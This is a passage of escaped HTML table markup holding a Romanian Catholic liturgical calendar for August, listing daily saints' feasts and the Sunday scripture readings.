0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Eusebiu de Vercelli, ep. *; Petru Iulian Eymard, pr. * (Porţiuncula)\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E3\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Martin, pustnic\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E4\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 18-a de peste an\u003Cbr \/\u003E\nSf. Ioan M. Vianney, pr.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EQoh 1,2;2,21-23; Ps 94; Col 3,1-5.9-11; Lc 12,13-21\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E5\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESfinţirea Bazilicii „Sf. Maria cea Mare” *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E6\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E† SCHIMBAREA LA FAŢĂ A DOMNULUI; Fer. Octavian, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E7\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Sixt al II-lea, pp. şi îns., m. *; Caietan, pr. * PP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E8\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Dominic, pr. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E9\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESF. TEREZA BENEDICTA A CRUCII (Edith Stein), fc. m., patroană a Europei\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E10\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESF. LAURENŢIU, diacon m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E11\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 19-a de peste an\u003Cbr \/\u003E\nSs. Clara, fc.; Suzana, m.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EÎnţ 18,6-9; Ps 32; Evr 11,1-2.8-19; Lc 12,32-48\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E12\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Ioana Francisca de Chantal, călug. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E13\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Ponţian, pp. m. şi Hipolit, pr. m. *; Ioan Berchmans, student\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E14\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Maximilian Kolbe, pr. m. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E15\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003EJ\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† ADORMIREA MAICII DOMNULUI\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: black;\"\u003ELP\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #dd0000;\"\u003ESs. Tarciziu, m.; Iacint, pr.; Stanislau Kostka, călug.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EAp 11,19a;12.1.3-6a.10ab; Ps 44; 1Cor 15,20-27; Lc 1,39-56\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E16\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Ştefan, rege *; Rochus, pelerin\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E17\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Miron, pr. m.; Eusebiu, pp.; Beatrice, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E18\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 20-a de peste an\u003Cbr \/\u003E\nFer. Paula Montaldi, fc.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EIer 38,4-7.9-10; Ps 39; Evr 12,1-4; Lc 12,49-53\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E19\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Ioan Eudes, pr. *; Sixt al III-lea, pp.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E20\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Bernard, abate, înv. **; Samuel, profet\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E21\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; 